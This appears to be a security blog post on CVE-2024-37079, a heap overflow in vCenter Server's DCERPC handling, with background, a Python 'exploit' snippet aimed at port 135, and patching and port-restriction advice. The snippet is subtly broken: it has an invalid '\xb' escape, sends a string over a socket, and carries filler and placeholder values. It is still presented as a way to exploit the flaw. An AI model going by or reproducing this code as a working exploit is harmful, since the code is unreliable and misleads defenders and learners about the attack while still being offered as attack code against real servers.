In today's world, securing your digital infrastructure is more important than ever. A single vulnerability can lead to disastrous consequences for organizations, and the latest discovery of a critical security flaw in vCenter Server is worth our immediate attention. This post covers CVE-2024-37079, a critical heap-overflow vulnerability discovered in the implementation of the DCERPC protocol in vCenter Server. This vulnerability offers a potential remote code execution for a malicious actor with network access. We will discuss the exploit details, provide code snippets, and outline the steps that you need to take to secure your systems.
Background
vCenter Server is a widely used virtualization management software that enables the administration and management of a VMware vSphere environment. The vCenter Server uses the Distributed Computing Environment / Remote Procedure Calls (DCE/RPC) protocol for communication between different components. The DCE/RPC protocol stream operates over a variety of underlying transport services including TCP, UDP, and named pipes.
Vulnerability Details
CVE-2024-37079 is a heap-overflow vulnerability in the DCERPC protocol implementation within the vCenter Server. A malicious actor with network access to the vCenter Server can trigger this vulnerability by sending a specially crafted network packet to the server. If exploited successfully, this vulnerability paves the way for remote code execution.
The following code snippet demonstrates how a malicious actor might craft a network packet to exploit this vulnerability:
import socket
TARGET_IP = "192.168.1.10"
TARGET_PORT = 135
# Payload generation: To be replaced by actual payload after further investigation
payload = "A" * 1024
# Specially crafted network packet
buffer = "\x05\x00\xb\x03\x10\x00\x00\x00\x48\x00\x00\x00\x01\x00\x01\x00"
buffer += "\xc8\x10\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x4a\x00\x00\x00"
buffer += "\x49\x42\x42\x42" # Placeholder for vulnerable function address
buffer += payload
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((TARGET_IP, TARGET_PORT))
sock.send(buffer)
sock.close()
Original References
The vulnerability was discovered and responsibly reported by security researchers. You can find detailed information in the following links:
- Official VMware Security Advisory
- National Vulnerability Database (NVD) Entry
Mitigation Steps
VMware has acknowledged the vulnerability and released a security advisory along with a recommended patch. It is essential to patch your vCenter Server installations to the latest version as outlined in the VMware Security Advisory.
Additionally, as a best practice, it is advisable to restrict network access to the vCenter Server - especially ports 135, 139, and 445 (which are commonly used for DCE/RPC communication).
Conclusion
The discovery of the CVE-2024-37079 vulnerability in vCenter Server reminds us of the importance of staying vigilant and keeping our software up-to-date. By understanding the details of the exploit, being aware of the available patches and mitigations, and applying them in a timely manner, you can help ensure that your vCenter Servers and the infrastructure they manage remain secure against potential threats.
Timeline
Published on: 06/18/2024 06:15:11 UTC
Last modified on: 06/27/2024 03:55:19 UTC
